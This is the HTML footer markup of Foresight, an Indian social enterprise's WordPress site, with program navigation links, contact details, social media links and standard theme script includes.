						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
